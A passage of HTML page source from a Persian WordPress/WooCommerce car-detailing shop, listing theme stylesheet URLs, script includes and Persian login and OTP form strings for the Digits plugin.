:"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-search-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-woo-mod-swatches-style-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-shop-filter-area-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css","wd-bordered-product-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product-rtl.min.css","wd-product-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-quick-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-opt-stretch-cont-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-products-shadow-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css","wd-sticky-loader-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-woo-mod-product-labels-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-footer-base-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-button-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-mod-nav-menu-label-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-text-block-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-photoswipe-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-swiper-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-image-gallery-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-scroll-top-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-social-icons-styles-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-sticky-social-buttons-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css","wd-header-search-fullscreen-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css","wd-shop-off-canvas-sidebar-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css","wd-mod-sticky-sidebar-opener-css":"https://www.detailingmarket.ir/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js?ver=1726742240" id="libphonenumber-mobile-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/plugins/digits/assets/js/scrollTo.js?ver=1726742240" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"rtl","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","dig_dsb":"-1","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!"};
//# sourceURL=digits-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/script.min.js?ver=8.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631\u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"0","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%D8%A2%DB%8C%D8%A8%D8%B1%DB%8C%D8%AF/","state":"788306a56d","uccode":"+98","nonce":"bc971068c0","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","emailormobile":"\u0627\u06cc\u0645\u06cc\u0644 / \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","RegisterWithPassword":"\u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u0633\u0639\u06cc \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"6","Password":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","signupwithotp":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","verifymobilenumber":"\u0639\u0636\u0648\u06cc\u062a","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","or":"\u06cc\u0627","email":"\u0627\u06cc\u0645\u06cc\u0644","optional":"\u062f\u0644\u062e\u0648\u0627\u0647","error":"\u0627\u062e\u0637\u0627\u0631","mob_verify_checkout":"1","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a \u060c \u0644\u0637\u0641\u0627 \u067e\u0631\u062f\u0627\u062e\u062a \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"1","billing_phone_verification":"1","secure_forms":"1"};
//# sourceURL=digits-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/main.min.js?ver=8.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","username_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%D8%A2%DB%8C%D8%A8%D8%B1%DB%8C%D8%AF/","state":"788306a56d","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","Error":"\u0627\u062e\u0637\u0627\u0631","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f \u0628\u0647 \u0633\u06cc\u0633\u062a\u0645","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","ForgotPassword":"\u0641\u0631\u0627\u0645\u0648\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Email":"\u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062a\u0648\u062c\u0647 !!!","yay":"\u0628\u0644\u0647!","notice":"\u0627\u0637\u0644\u0627\u0639!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","required":"\u0627\u062c\u0628\u0627\u0631\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f, \u062f\u0631 \u062d\u0627\u0644 \u062a\u063a\u06cc\u06cc\u0631 \u0645\u0633\u06cc\u0631..","login_reg_success_msg":"1","nonce":"bc971068c0"};
//# sourceURL=digits-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/login.min.js?ver=8.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=8.0.6" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=8.0.6" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/wp-util.min.js?ver=403edf0e72dfe33bf991de0d86f3b491" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
